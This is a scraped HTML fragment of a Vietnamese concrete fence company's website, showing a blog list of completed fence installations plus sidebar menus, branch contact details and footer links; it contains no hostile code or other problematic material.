data-type="blog" data-id="8605"> <div class="echbay-blog-padding echbay-news-padding cf"> <div class="lf echbay-blog-left echbay-news-left global-a-posi"><a title="Bàn giao công trình hàng rào trụ tháp chị Trinh - TP. Huế" data-id="8605" href="https://hangraodep.vn/blog/ban-giao-cong-trinh-hang-rao-tru-thap-chi-trinh-tp-hue/">&nbsp;</a> <div data-img="wp-content/uploads/2021/06/cong-trinh-hang-rao-tru-thap-nha-chi-trinh-tp-hue.jpg" data-table-img="wp-content/uploads/2021/06/cong-trinh-hang-rao-tru-thap-nha-chi-trinh-tp-hue.jpg" data-mobile-img="wp-content/uploads/2021/06/cong-trinh-hang-rao-tru-thap-nha-chi-trinh-tp-hue.jpg_ebmobile.jpg" data-size="2/3" class="ti-le-global echbay-blog-avt each-to-bgimg">&nbsp;</div> </div> <div class="lf echbay-blog-right echbay-news-right"> <div class="echbay-blog-marginleft echbay-news-marginleft l19"> <div> <h3 dynamic-title-tag="1" class="echbay-blog-title"><a title="Bàn giao công trình hàng rào trụ tháp chị Trinh - TP. Huế" data-id="8605" href="https://hangraodep.vn/blog/ban-giao-cong-trinh-hang-rao-tru-thap-chi-trinh-tp-hue/">Bàn giao công trình hàng rào trụ tháp chị Trinh - TP. Huế</a></h3> </div> <div class="echbay-blog-infos"><span class="echbay-blog-ngay">09/06/2021</span> <span class="echbay-blog-cat"> | <a href="https://hangraodep.vn/blogs/cong-trinh-tieu-bieu/" class="thread-list-ant_ten">Công trình tiêu biểu</a></span></div> <div class="echbay-blog-gioithieu"><div style="line-height:1.6;">Mới đây nhất, <strong>Bilico</strong> đã bàn giao công trình <strong>hàng rào bê tông ly tâm Trụ Tháp</strong> cho gia đình chị Trinh ở thành phố Huế. Hiện công trình đã được đưa vào sử dụng.</div></div> </div> </div> </div> </li><li data-type="blog" data-id="8421"> <div class="echbay-blog-padding echbay-news-padding cf"> <div class="lf echbay-blog-left echbay-news-left global-a-posi"><a title="Bàn giao công trình hàng rào Vệ Binh 1 lỗ cho gia đình bác Kiều - Lâm Thao - Phú Thọ" data-id="8421" href="https://hangraodep.vn/blog/ban-giao-cong-trinh-cho-nha-bac-kieu-tai-phu-tho/">&nbsp;</a> <div data-img="wp-content/uploads/2021/03/ban-giao-cong-trinh-hang-rao-ve-binh-1-lo-bac-kieu-phuc-tho.jpg" data-table-img="wp-content/uploads/2021/03/ban-giao-cong-trinh-hang-rao-ve-binh-1-lo-bac-kieu-phuc-tho.jpg" data-mobile-img="wp-content/uploads/2021/03/ban-giao-cong-trinh-hang-rao-ve-binh-1-lo-bac-kieu-phuc-tho.jpg_ebmobile.jpg" data-size="2/3" class="ti-le-global echbay-blog-avt each-to-bgimg">&nbsp;</div> </div> <div class="lf echbay-blog-right echbay-news-right"> <div class="echbay-blog-marginleft echbay-news-marginleft l19"> <div> <h3 dynamic-title-tag="1" class="echbay-blog-title"><a title="Bàn giao công trình hàng rào Vệ Binh 1 lỗ cho gia đình bác Kiều - Lâm Thao - Phú Thọ" data-id="8421" href="https://hangraodep.vn/blog/ban-giao-cong-trinh-cho-nha-bac-kieu-tai-phu-tho/">Bàn giao công trình hàng rào Vệ Binh 1 lỗ cho gia đình bác Kiều - Lâm Thao - Phú Thọ</a></h3> </div> <div class="echbay-blog-infos"><span class="echbay-blog-ngay">29/03/2021</span> <span class="echbay-blog-cat"> | <a href="https://hangraodep.vn/blogs/cong-trinh-tieu-bieu/" class="thread-list-ant_ten">Công trình tiêu biểu</a></span></div> <div class="echbay-blog-gioithieu"><div style="line-height:1.5;">Mới đây nhất, <span style="color: #ff0000;">Bilico</span> đã bàn giao công trình <span style="color: #ff0000;">hàng rào bê tông ly tâm Vệ Binh 1 lỗ</span> cho gia đình bác Kiều ở Lâm Thao - Phú Thọ. Công trình nhận được phản hồi rất tốt sau khi hoàn thành và đưa vào sử dụng.</div></div> </div> </div> </div> </li><li data-type="blog" data-id="7391"> <div class="echbay-blog-padding echbay-news-padding cf"> <div class="lf echbay-blog-left echbay-news-left global-a-posi"><a title="Bilico bàn giao công trình hàng rào cho gia đình anh chị Quang Hà-Vĩnh Phúc" data-id="7391" href="https://hangraodep.vn/blog/bilico-ban-giao-cong-trinh-hang-rao-anh-chi-quang-ha-vinh-phuc/">&nbsp;</a> <div data-img="wp-content/uploads/2020/07/hang-rao-quang-ha-vinh-phuc.jpg" data-table-img="wp-content/uploads/2020/07/hang-rao-quang-ha-vinh-phuc.jpg" data-mobile-img="wp-content/uploads/2020/07/hang-rao-quang-ha-vinh-phuc.jpg_ebmobile.jpg" data-size="2/3" class="ti-le-global echbay-blog-avt each-to-bgimg">&nbsp;</div> </div> <div class="lf echbay-blog-right echbay-news-right"> <div class="echbay-blog-marginleft echbay-news-marginleft l19"> <div> <h3 dynamic-title-tag="1" class="echbay-blog-title"><a title="Bilico bàn giao công trình hàng rào cho gia đình anh chị Quang Hà-Vĩnh Phúc" data-id="7391" href="https://hangraodep.vn/blog/bilico-ban-giao-cong-trinh-hang-rao-anh-chi-quang-ha-vinh-phuc/">Bilico bàn giao công trình hàng rào cho gia đình anh chị Quang Hà-Vĩnh Phúc</a></h3> </div> <div class="echbay-blog-infos"><span class="echbay-blog-ngay">15/07/2020</span> <span class="echbay-blog-cat"> | <a href="https://hangraodep.vn/blogs/cong-trinh-tieu-bieu/" class="thread-list-ant_ten">Công trình tiêu biểu</a></span></div> <div class="echbay-blog-gioithieu"><div style="color: black; line-height: 1.5;">Sau một khoảng thời gian ra mắt thị trường, hàng rào bê tông công nghệ ly tâm đã để lại nhiều dấu ấn tốt đẹp, được các chủ đầu tư đánh giá cao về chất lượng và thẩm mỹ. Đó là lý do vì sao ngày càng nhiều khách hàng lựa chọn loại hàng rào này lắp đặt cho công trình của mình. Bài viết dưới đây, Bilico xin dành để giới thiệu công trình hàng rào biệt thự của gia đình anh chị Quang Hà tại Bình Xuyên, Vĩnh Phúc.</div></div> </div> </div> </div> </li><li data-type="blog" data-id="7243"> <div class="echbay-blog-padding echbay-news-padding cf"> <div class="lf echbay-blog-left echbay-news-left global-a-posi"><a title="Bilico bàn giao công trình hàng rào cho gia đình ông Chiến, Mê Linh, Hà Nội" data-id="7243" href="https://hangraodep.vn/blog/cong-trinh-hang-rao-gia-dinh-ong-chien-me-linh/">&nbsp;</a> <div data-img="wp-content/uploads/2020/06/hang-rao-nha-ong-chien-min.jpg" data-table-img="wp-content/uploads/2020/06/hang-rao-nha-ong-chien-min.jpg" data-mobile-img="wp-content/uploads/2020/06/hang-rao-nha-ong-chien-min.jpg_ebmobile.jpg" data-size="2/3" class="ti-le-global echbay-blog-avt each-to-bgimg">&nbsp;</div> </div> <div class="lf echbay-blog-right echbay-news-right"> <div class="echbay-blog-marginleft echbay-news-marginleft l19"> <div> <h3 dynamic-title-tag="1" class="echbay-blog-title"><a title="Bilico bàn giao công trình hàng rào cho gia đình ông Chiến, Mê Linh, Hà Nội" data-id="7243" href="https://hangraodep.vn/blog/cong-trinh-hang-rao-gia-dinh-ong-chien-me-linh/">Bilico bàn giao công trình hàng rào cho gia đình ông Chiến, Mê Linh, Hà Nội</a></h3> </div> <div class="echbay-blog-infos"><span class="echbay-blog-ngay">12/06/2020</span> <span class="echbay-blog-cat"> | <a href="https://hangraodep.vn/blogs/cong-trinh-tieu-bieu/" class="thread-list-ant_ten">Công trình tiêu biểu</a></span></div> <div class="echbay-blog-gioithieu"><div style="color: black; line-height: 1.5;">Trong tháng 5 vừa qua, Bilico đã hoàn thành lắp đặt công trình hàng rào Vệ Binh cho gia đình ông Chiến tại Mê Linh, Hà Nội</span>. Toàn bộ hàng rào dài 80m, được lắp đặt kiên cố tạo nên vẻ đẹp vô cùng hiện đại và sang trọng. Sau đây, hãy cùng chúng tôi tìm hiểu chi tiết về công trình này nhé.</div></div> </div> </div> </div> </li><li data-type="blog" data-id="6776"> <div class="echbay-blog-padding echbay-news-padding cf"> <div class="lf echbay-blog-left echbay-news-left global-a-posi"><a title="Bilico bàn giao công trình hàng rào tại Thạch Hà, Hà Tĩnh" data-id="6776" href="https://hangraodep.vn/blog/cong-trinh-hang-rao-san-vuon-thach-ha/">&nbsp;</a> <div data-img="wp-content/uploads/2020/03/cong-trinh-hang-rao-ha-tinh-bilico.jpg" data-table-img="wp-content/uploads/2020/03/cong-trinh-hang-rao-ha-tinh-bilico.jpg" data-mobile-img="wp-content/uploads/2020/03/cong-trinh-hang-rao-ha-tinh-bilico.jpg_ebmobile.jpg" data-size="2/3" class="ti-le-global echbay-blog-avt each-to-bgimg">&nbsp;</div> </div> <div class="lf echbay-blog-right echbay-news-right"> <div class="echbay-blog-marginleft echbay-news-marginleft l19"> <div> <h3 dynamic-title-tag="1" class="echbay-blog-title"><a title="Bilico bàn giao công trình hàng rào tại Thạch Hà, Hà Tĩnh" data-id="6776" href="https://hangraodep.vn/blog/cong-trinh-hang-rao-san-vuon-thach-ha/">Bilico bàn giao công trình hàng rào tại Thạch Hà, Hà Tĩnh</a></h3> </div> <div class="echbay-blog-infos"><span class="echbay-blog-ngay">28/03/2020</span> <span class="echbay-blog-cat"> | <a href="https://hangraodep.vn/blogs/cong-trinh-tieu-bieu/" class="thread-list-ant_ten">Công trình tiêu biểu</a></span></div> <div class="echbay-blog-gioithieu"><div style="color: black; line-height: 1.5;">Vừa qua <span style="color: #0000ff;">Bilico chi nhánh Nghệ An</span> đã hoàn thành <span style="color: #0000ff;">lắp đặt công trình hàng rào cho khách hàng tại Thạch Hà, Hà Tĩnh</span>. Công trình dài 120m, sử dụng hàng rào Vệ Binh.</div></div> </div> </div> </div> </li> </ul> <br /> </div> <div class="global-blog-widget"></div> </div> </div> <div class="col-sidebar-content custom-width-global-sidebar custom-width-blog-sidebar fullsize-if-mobile"> <div class="blog-left-space global-right-space"><!-- main_sidebar --><div class="sidebar-main_sidebar eb-sidebar-global-css "><!-- zEchBay Menu --><div class=""><div class="eb-widget-menu top-footer-css"> 
<div class="echbay-widget-title echbay-widget-blogs-title"> 
<div title="Danh mục" class="echbay-widget-node-title">Danh mục</div> 
</div><!-- menu slug: footer-menu-10 --><div data-id="19" class="each-to-edit-menu"></div><ul id="menu-navigation" class="cf eb-set-menu-selected footer-menu-10"><li><a href="hang-rao-be-tong-ly-tam/">Hàng Rào Bê Tông Đúc Sẵn</a></li><li><a href="khuon-mau-hang-rao/">Khuôn Đúc Hàng Rào</a></li><li><a rel="nofollow" href="mau-lan-can/">Mẫu Lan Can</a></li><li><a rel="nofollow" href="den-tru/">Đèn Trụ</a></li><li><a rel="nofollow" href="bo-ke/">Bờ Kè</a></li></ul></div></div><!-- zEchBay Menu --><div class=""><div class="eb-widget-menu top-footer-css"> 
<div class="echbay-widget-title echbay-widget-blogs-title"> 
<div title="Tin tức" class="echbay-widget-node-title">Tin tức</div> 
</div><!-- menu slug: footer-menu-09 --><div data-id="139" class="each-to-edit-menu"></div><ul id="menu-left-menu-news" class="cf eb-set-menu-selected footer-menu-09"><li><a rel="nofollow" href="blogs/tin-tuc/">Tin tức</a><ul class="sub-menu"><li><a rel="nofollow" href="blogs/tin-chuyen-nghanh/">Tin tức chuyên ngành</a></li><li><a rel="nofollow" href="blogs/cong-trinh-tieu-bieu/">Công trình tiêu biểu</a></li></ul></li></ul></div></div><!-- zEchBay Menu --><div class="left-support-menu"><div class="eb-widget-menu top-footer-css"> 
<div class="echbay-widget-title echbay-widget-blogs-title"> 
<div title="Hỗ trợ" class="echbay-widget-node-title">Hỗ trợ</div> 
</div><!-- menu slug: footer-menu-08 --><div data-id="141" class="each-to-edit-menu"></div><ul id="menu-left-menu-support" class="cf eb-set-menu-selected footer-menu-08"><li><a rel="nofollow" href="tel:"><strong><i class="fa fa-headphones"></i> Kinh doanh 1:</strong> .</a></li><li><a rel="nofollow" href="tel:#"><strong><i class="fa fa-headphones"></i> Kinh doanh 2:</strong> .</a></li><li><a rel="nofollow" href="mailto:info@bilico.vn"><strong><i class="fa fa-envelope-o"></i> Email:</strong> info@bilico.vn</a></li></ul></div></div></div></div> </div> </div> </div><script type="text/javascript"> 
var switch_taxonomy="blog", 
pid=6318, 
product_post_status="publish", 
product_trv_trangthai="0", 
eb_site_comment_open=0, 
con_hay_het=1, 
post_canonical_url="https://hangraodep.vn/blog/cong-trinh-hang-rao-anh-hung/", 
product_js={}, 
arr_product_size="", 
arr_product_color=[], 
product_color_name="", 
_eb_product_chinhhang="0", 
_eb_product_video_url="", 
_eb_product_ngayhethan="", 
_eb_product_giohethan="", 
_eb_product_leech_source="", 
_eb_product_supper_shop="", 
cf_details_excerpt="1", 
cf_details_bold_excerpt="off", 
cf_options_excerpt="off", 
cf_details_ul_options="off", 
cf_post_rm_img_width="off", 
cf_blog_rm_img_width="off", 
cf_donot_remove_quick_cart="off", 
cf_product_details_viewmore=0, 
cf_slider_details_play=0, 
cf_img_details_maxwidth=0, 
cf_show_img_color="1", 
cf_on_details_slider="1", 
cf_details_right_thumbnail="0", 
cf_details_content_slider="1", 
cf_details_bottom_quick_cart="off", 
cf_details_show_list_next="off", 
cf_details_show_list_thumb="1", 
cf_swipe_details_banner="off", 
trv_ngayhethan=0, 
cart_shipping_content="", 
co_ma_giam_gia=0; 
</script></div> 
</div> 
</section> 
<section id="sidebar"></section> 
</div><div id="webgiare__footer"><div class="eb-footer"></div><div id="thietkebeboi-footer1" class="default-bg">
	<div class="thietkebeboi-footer1">
		<div class="w90 cf">
			<div class="lf f25 fullsize-if-mobile">
				<div class="big"><div class="big"><strong>LIên hệ với Bilico</strong></div></div>
				<div class="right-menu-space"><div class="footer-address">
</br>
<div class="footer-address"><strong>1. TRỤ SỞ MIỀN BẮC</strong></div>
</br>
<div class="footer-address-info l19">
<div class="footer-address-address"><p><strong>Địa chỉ:</strong> <i class="fa fa-map-marker"></i> A29, ngõ 3, ngách 3/10 đường Liên Cơ - Cầu Diễn - Nam Từ Liêm - Hà Nội</p></div>
<div class="footer-address-phone">
<div class="footer-address-hotline"><strong>Hotline:</strong> <i class="fa fa-phone"></i> <span class="phone-numbers-inline"><a href="tel:0969616003" rel="nofollow" class="gg-phone-conversion seoquake-nofollow">0969 616 003</a>  <a href="tel:0986168007" rel="nofollow" class="gg-phone-conversion seoquake-nofollow">0986 168 007</a></span></div>
<div class="footer-address-cell"><strong>Điện thoại:</strong><i class="fa fa-phone"></i> <span class="phone-numbers-inline"><a href="tel:2466828232" rel="nofollow" class="gg-phone-conversion seoquake-nofollow">02466 828 232</a></span></div>
</div>
<div class="footer-address-email"><strong>Email:</strong> <i class="fa fa-envelope-o"></i> <a href="mailto:info@bilico.vn" rel="nofollow" target="_blank" class="seoquake-nofollow">info@bilico.vn</a></div>
</div>
<br>
</br>
<div class="footer-address"><strong>2. CHI NHÁNH NGHỆ AN</strong></div>
</br>
<div class="footer-address-info l19">
<div class="footer-address-address"><strong>Địa chỉ:</strong> <i class="fa fa-map-marker"></i> Số 1 - Ngõ 6 - Đường Trần Quang Diệu - Phường Trường Thi - Thành Phố Vinh - Nghệ An</div>
<div class="footer-address-phone">
<div class="footer-address-hotline"><strong>Hotline:</strong> <i class="fa fa-phone"></i><span class="phone-numbers-inline"><a href="tel:983796161" rel="nofollow" class="gg-phone-conversion seoquake-nofollow">0983 796 161</a></span></div>
</div>
<div class="footer-address-email"><strong>Email:</strong> <i class="fa fa-envelope-o"></i> <a href="mailto:info@bilico.vn" rel="nofollow" target="_blank" class="seoquake-nofollow">info@bilico.vn</a></div>
</div>
<br>
</br>
<div class="footer-address"><strong>3. CHI NHÁNH ĐÀ NẴNG</strong></div>
</br>
<div class="footer-address-info l19">
<div class="footer-address-address"><strong>Địa chỉ:</strong> <i class="fa fa-map-marker"></i> K260/22 Hải Phòng, P. Tân Chính, Q. Thanh Khê, TP. Đà Nẵng</div>
<div class="footer-address-phone">
<div class="footer-address-hotline"><strong>Hotline:</strong> <i class="fa fa-phone"></i> <span class="phone-numbers-inline"><a href="tel:969616004" rel="nofollow" class="gg-phone-conversion seoquake-nofollow">0969 616 004</a></span></div>
<div class="footer-address-cell"><strong>Điện thoại:</strong><i class="fa fa-phone"></i> <span class="phone-numbers-inline"><a href="tel:02366554666" rel="nofollow" class="gg-phone-conversion seoquake-nofollow">02366 554 666</a></span></div>
</div>
<div class="footer-address-email"><strong>Email:</strong> <i class="fa fa-envelope-o"></i> <a href="mailto:info@bilico.vn" rel="nofollow" target="_blank" class="seoquake-nofollow">info@bilico.vn</a></div>
</div>
<br>
</br>
<div class="footer-address"><strong>4. CHI NHÁNH NHA TRANG - KHÁNH HÒA</strong></div>
</br>
<div class="footer-address-info l19">
<div class="footer-address-address"><p><strong>Địa chỉ:</strong> <i class="fa fa-map-marker"></i> Số A01107, Chung cư Bình Phú 2, Đường Nguyễn Chích, Phường Vĩnh Hòa, Thành Phố Nha Trang, Khánh Hòa</p></div>
<div class="footer-address-phone">
<div class="footer-address-hotline"><strong>Hotline:</strong> <i class="fa fa-phone"></i> <span class="phone-numbers-inline"><a href="tel:975878008" rel="nofollow" class="gg-phone-conversion seoquake-nofollow">0975 878 008</a></span></div>
</div>
<div class="footer-address-email"><strong>Email:</strong> <i class="fa fa-envelope-o"></i> <a href="mailto:info@bilico.vn" rel="nofollow" target="_blank" class="seoquake-nofollow">info@bilico.vn</a></div>
</div>
<br>
</br>
<div class="footer-address"><strong>5. CHI NHÁNH MIỀN NAM</strong></div>
</br>
<div class="footer-address-info l19">
<div class="footer-address-address"><strong>Địa chỉ:</strong><i class="fa fa-map-marker"></i> Lô C7 - Đường Hoa Lan - KDC Hiệp Thành City - KP 4 - P Hiệp Thành - Quận 12 - Hồ Chí Minh</div>
<div class="footer-address-phone">
<div class="footer-address-hotline"><strong>Hotline:</strong> <i class="fa fa-phone"></i> <span class="phone-numbers-inline"> <a href="tel:912644646" rel="nofollow" class="gg-phone-conversion seoquake-nofollow">0912644646</a></span> | <span class="phone-numbers-inline"> <a href="tel:0912644303" rel="nofollow" class="gg-phone-conversion seoquake-nofollow">0912644303</a></span> </div>
<div class="footer-address-cell"><strong>Điện thoại:</strong><i class="fa fa-phone"></i> <span class="phone-numbers-inline"><a href="tel:2873044646 rel="nofollow" class="gg-phone-conversion seoquake-nofollow">02873 044 646</a></span></div>
</div>
<div class="footer-address-email"><strong>Email:</strong> <i class="fa fa-envelope-o"></i> <a href="mailto:info@bilico.vn" rel="nofollow" target="_blank" class="seoquake-nofollow">info@bilico.vn</a></div>
</div>
<br>
</div></div>
				<br>
			</div>
			<div class="lf f50 fullsize-if-mobile">
				<div class="right-menu-space footer1-menu"><!-- menu slug: footer-menu-01 --><div data-id="33" class="each-to-edit-menu"></div><ul id="menu-menu-danh-muc-san-pham" class="cf eb-set-menu-selected footer-menu-01"><li><a href="#">Chính Sách Bán Hàng</a><ul class="sub-menu"><li><a rel="nofollow" href="#">Chính Sách Giải Quyết Tranh Chấp, Khiếu Nại</a></li><li><a rel="nofollow" href="#">Chính Sách Mua Hàng</a></li><li><a rel="nofollow" href="#">Chính Sách Vận Chuyển</a></li><li><a rel="nofollow" href="#">Chính Sách Bán Hàng Và Lắp Đặt</a></li><li><a rel="nofollow" href="#">Hướng Dẫn Mua Hàng</a></li><li><a rel="nofollow" href="#">Hướng Dẫn Thanh Toán</a></li><li><a rel="nofollow" href="#">Những Câu Hỏi Thường Gặp</a></li></ul></li></ul></div>
				<br>
			</div>
			<div class="lf f25 fullsize-if-mobile">
				<div class="left-menu-space">
					<div class="big"><div class="big"><strong>Hàng rào ly tâm Bilico</strong></div></br>  <div class="medium"><strong>Công ty cổ phần Xây dựng và Thiết bị Bilico</strong> là đơn vị tiên phong trong lĩnh vực tư vấn, cung cấp, lắp đặt hàng rào bê tông ly tâm và các sản phẩm bê tông ly tâm liên quan khác như khuôn rào, trụ đèn trang trí. </div> </br> <div class="medium">Sản phẩm của công ty đảm bảo chất lượng, hàng rào đẹp, khuôn rào cao cấp. Với đội ngũ nhân sự chuyên nghiệp và tận tâm, <strong>Hàng rào đẹp Bilico</strong> sẽ mang tới sự hài lòng cho khách hàng không chỉ ở tiến độ thi công mà còn đảm bảo chất lượng sản phẩm dịch vụ!</div> </br> <div class="big"><strong>Tìm chúng tôi trên</strong></div></div>
					<div><ul class="footer-social text-center cf"> <li class="footer-social-fb"><a href="javascript:;" class="ahref-to-facebook" target="_blank" rel="nofollow" aria-label="Facebook page"><i class="fab fa-facebook-f"></i> <span>Facebook</span></a></li> <li class="footer-social-it"><a href="javascript:;" class="ahref-to-instagram" target="_blank" rel="nofollow" aria-label="Instagram page"><i class="fa fa-instagram"></i> <span>Instagram</span></a></li> <li class="footer-social-tw"><a href="javascript:;" class="each-to-twitter-page" target="_blank" rel="nofollow" aria-label="Twitter page"><i class="fab fa-twitter"></i> <span>Twitter</span></a></li> <li class="footer-social-yt"><a href="javascript:;" class="each-to-youtube-chanel" target="_blank" rel="nofollow" aria-label="Youtube chanel"><i class="fab fa-youtube"></i> <span>Youtube</span></a></li></ul></div>
				</div>
				<br>
			</div>
		</div>
	</div>
	<div class="thietkebeboi-footer2">
		<div class="w90 cf">
			<div class="lf f25 fullsize-if-mobile">
				<div class="right-menu-space web2-logo"><div><a href="./" class="web-logo d-block" style="background-image:url(wp-content/uploads/2015/08/logo.png);" aria-label="Home">&nbsp;</a></div></div>
				<br>
			</div>
			<div class="lf f50 fullsize-if-mobile">
				<div class="right-menu-space l19">
					<div><div class="global-footer-copyright">Bản quyền &copy; 2026 <span>Hàng Rào Đẹp công nghệ ly tâm (ĐỘC - LẠ - SANG) - BILICO</span>  - Toàn bộ phiên bản. <span class="powered-by-echbay">Cung cấp bởi <a href="#" title="Cung cấp bởi ẾchBay.com - Thiết kế web chuyên nghiệp" target="_blank" rel="nofollow">EchBay.com</a></span></div></div>
					<div><div class="footer-address">
</br>
<div class="footer-address"><strong>1. TRỤ SỞ MIỀN BẮC</strong></div>
</br>
<div class="footer-address-info l19">
<div class="footer-address-address"><p><strong>Địa chỉ:</strong> <i class="fa fa-map-marker"></i> A29, ngõ 3, ngách 3/10 đường Liên Cơ - Cầu Diễn - Nam Từ Liêm - Hà Nội</p></div>
<div class="footer-address-phone">
<div class="footer-address-hotline"><strong>Hotline:</strong> <i class="fa fa-phone"></i> <span class="phone-numbers-inline"><a href="tel:0969616003" rel="nofollow" class="gg-phone-conversion seoquake-nofollow">0969 616 003</a>  <a href="tel:0986168007" rel="nofollow" class="gg-phone-conversion seoquake-nofollow">0986 168 007</a></span></div>
<div class="footer-address-cell"><strong>Điện thoại:</strong><i class="fa fa-phone"></i> <span class="phone-numbers-inline"><a href="tel:2466828232" rel="nofollow" class="gg-phone-conversion seoquake-nofollow">02466 828 232</a></span></div>
</div>
<div class="footer-address-email"><strong>Email:</strong> <i class="fa fa-envelope-o"></i> <a href="mailto:info@bilico.vn" rel="nofollow" target="_blank" class="seoquake-nofollow">info@bilico.vn</a></div>
</div>
<br>
</br>
<div class="footer-address"><strong>2. CHI NHÁNH NGHỆ AN</strong></div>
</br>
<div class="footer-address-info l19">
<div class="footer-address-address"><strong>Địa chỉ:</strong> <i class="fa fa-map-marker"></i> Số 1 - Ngõ 6 - Đường Trần Quang Diệu - Phường Trường Thi - Thành Phố Vinh - Nghệ An</div>
<div class="footer-address-phone">
<div class="footer-address-hotline"><strong>Hotline:</strong> <i class="fa fa-phone"></i><span class="phone-numbers-inline"><a href="tel:983796161" rel="nofollow" class="gg-phone-conversion seoquake-nofollow">0983 796 161</a></span></div>
</div>
<div class="footer-address-email"><strong>Email:</strong> <i class="fa fa-envelope-o"></i> <a href="mailto:info@bilico.vn" rel="nofollow" target="_blank" class="seoquake-nofollow">info@bilico.vn</a></div>
</div>
<br>
</br>
<div class="footer-address"><strong>3. CHI NHÁNH ĐÀ NẴNG</strong></div>
</br>
<div class="footer-address-info l19">
<div class="footer-address-address"><strong>Địa chỉ:</strong> <i class="fa fa-map-marker"></i> K260/22 Hải Phòng, P. Tân Chính, Q. Thanh Khê, TP. Đà Nẵng</div>
<div class="footer-address-phone">
<div class="footer-address-hotline"><strong>Hotline:</strong> <i class="fa fa-phone"></i> <span class="phone-numbers-inline"><a href="tel:969616004" rel="nofollow" class="gg-phone-conversion seoquake-nofollow">0969 616 004</a></span></div>
<div class="footer-address-cell"><strong>Điện thoại:</strong><i class="fa fa-phone"></i> <span class="phone-numbers-inline"><a href="tel:02366554666" rel="nofollow" class="gg-phone-conversion seoquake-nofollow">02366 554 666</a></span></div>
</div>
<div class="footer-address-email"><strong>Email:</strong> <i class="fa fa-envelope-o"></i> <a href="mailto:info@bilico.vn" rel="nofollow" target="_blank" class="seoquake-nofollow">info@bilico.vn</a></div>
</div>
<br>
</br>
<div class="footer-address"><strong>4. CHI NHÁNH NHA TRANG - KHÁNH HÒA</strong></div>
</br>
<div class="footer-address-info l19">
<div class="footer-address-address"><p><strong>Địa chỉ:</strong> <i class="fa fa-map-marker"></i> Số A01107, Chung cư Bình Phú 2, Đường Nguyễn Chích, Phường Vĩnh Hòa, Thành Phố Nha Trang, Khánh Hòa</p></div>
<div class="footer-address-phone">
<div class="footer-address-hotline"><strong>Hotline:</strong> <i class="fa fa-phone"></i> <span class="phone-numbers-inline"><a href="tel:975878008" rel="nofollow" class="gg-phone-conversion seoquake-nofollow">0975 878 008</a></span></div>
</div>
<div class="footer-address-email"><strong>Email:</strong> <i class="fa fa-envelope-o"></i> <a href="mailto:info@bilico.vn" rel="nofollow" target="_blank" class="seoquake-nofollow">info@bilico.vn</a></div>
</div>
<br>
</br>
<div class="footer-address"><strong>5. CHI NHÁNH MIỀN NAM</strong></div>
</br>
<div class="footer-address-info l19">
<div class="footer-address-address"><strong>Địa chỉ:</strong><i class="fa fa-map-marker"></i> Lô C7 - Đường Hoa Lan - KDC Hiệp Thành City - KP 4 - P Hiệp Thành - Quận 12 - Hồ Chí Minh</div>
<div class="footer-address-phone">
<div class="footer-address-hotline"><strong>Hotline:</strong> <i class="fa fa-phone"></i> <span class="phone-numbers-inline"> <a href="tel:912644646" rel="nofollow" class="gg-phone-conversion seoquake-nofollow">0912644646</a></span> | <span class="phone-numbers-inline"> <a href="tel:0912644303" rel="nofollow" class="gg-phone-conversion seoquake-nofollow">0912644303</a></span> </div>
<div class="footer-address-cell"><strong>Điện thoại:</strong><i class="fa fa-phone"></i> <span class="phone-numbers-inline"><a href="tel:2873044646 rel="nofollow" class="gg-phone-conversion seoquake-nofollow">02873 044 646</a></span></div>
</div>
<div class="footer-address-email"><strong>Email:</strong> <i class="fa fa-envelope-o"></i> <a href="mailto:info@bilico.vn" rel="nofollow" target="_blank" class="seoquake-nofollow">info@bilico.vn</a></div>
</div>
<br>
</div></div>
				</div>
				<br>
			</div>
			<div class="lf f25 fullsize-if-mobile footer2-menu text-right"><!-- menu slug: footer-menu-02 --><div data-id="143" class="each-to-edit-menu"></div><ul id="menu-footer-2" class="cf eb-set-menu-selected footer-menu-02"><li><a href="https://aloha.edu.vn/du-hoc-nghe-uc/">Du học nghề Úc</a></li><li><a href="https://iso-logistics.vn/gui-hang-di-nhat-ban/">Gửi hàng đi Nhật Bản</a></li><li><a href="https://songhongtourist.vn/tour-sapa-3-ngay-2-dem.html">Tour du lịch Sapa 3 ngày 2 đêm</a></li><li><a href="https://hico.vn/sim-du-lich-chau-au-10-30-ngay/">SIM du lịch Châu Âu</a></li><li><a href="https://epacket.vn/gui-hang-di-chau-au/">Gửi hàng đi Châu Âu</a></li><li><a href="https://phelieuhoabinh.com/">Thu mua phế liệu TPHCM</a></li></ul></div>
		</div>
	</div>
</div>
 
<div id="echbaytwo-footer3"> 
<div class="footer-site-info text-center"> 
<div class="w90"><div class="global-footer-copyright">Bản quyền &copy; 2026 <span>Hàng Rào Đẹp công nghệ ly tâm (ĐỘC - LẠ - SANG) - BILICO</span>  - Toàn bộ phiên bản. <span class="powered-by-echbay">Cung cấp bởi <a href="#" title="Cung cấp bởi ẾchBay.com - Thiết kế web chuyên nghiệp" target="_blank" rel="nofollow">EchBay.com</a></span></div></div> 
</div> 
</div></div> 
<div id="footer-no-lazyload"></div> 
<!-- quick view video --> 
<div class="quick-video"> 
<div onClick="close_img_quick_video_details();" class="quick-video-close big cf"> 
<div class="lf f40 show-if-mobile"><i title="Close" class="fas fa-times cur d-block"></i></div> 
<div class="text-right rf f20 hide-if-mobile"><i title="Close" class="fas fa-times cur d-block"></i></div> 
</div> 
<div class="quick-video-padding"> 
<div id="quick-video-content"></div> 
</div> 
</div> 
<div id="oi_scroll_top" class="default-bg"><i class="fas fa-chevron-up"></i></div> 
<div id="fb-root"></div> 
<div id="oi_popup"></div> 
<!-- mobile menu --> 
<div class="nav-wgr-mobile show-if-mobile"> <div class="height-for-mobile">&nbsp;</div> <div class="menu-for-mobile"> <div class="menu-mobile-top cf text-center"> <div class="lf f30"> <div id="click_show_mobile_bars" class="cur"><i class="fa fas fa-bars"></i></div> </div> <div class="lf f40"><a href="./"><i class="fas fa-home"></i></a></div> <div class="lf f30"> <div id="click_show_search_bars" class="cur"><i class="fas fa-search"></i></div> </div> </div> <div class="menu-mobile-nav"> <div class="menu-mobile-search"><span id="click_add_to_search"><i class="fas fa-search"></i></span> <input type="text" id="value_add_to_search" value="" aria-required="true" required /> </div> <div id="nav_mobile_top" class="upper"><!-- menu slug: nav-for-mobile --><div data-id="137" class="each-to-edit-menu"></div><ul id="menu-mobile-menu" class="cf eb-set-menu-selected nav-for-mobile"><li><a href="./">Trang chủ</a></li><li class="wgr-load-js-sub-category menu-item menu-item-type-custom menu-item-object-custom menu-item-4551"><a href="#">Sản phẩm</a></li><li class="wgr-load-js-sub-blogs menu-item menu-item-type-custom menu-item-object-custom menu-item-4552"><a href="#">Tin tức</a></li><li><a href="./lien-he">Liên hệ</a></li></ul></div> <div class="text-center 